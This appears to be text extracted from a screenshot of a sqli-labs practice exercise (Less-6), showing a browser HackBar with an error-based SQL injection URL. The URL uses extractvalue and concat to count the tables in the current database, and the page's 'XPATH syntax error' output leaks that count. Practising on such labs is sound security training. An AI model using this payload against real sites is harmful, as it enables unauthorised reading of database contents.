 Welcome Dhakkan
XPATH syntax error: '~4~'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE TH
URL
http://192.168.80.139/sqli-labs-master/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select count(table_name) from information_schema.tables where
table_schema=database()),0x7e))    --+
Use POST method MODIFY HEADER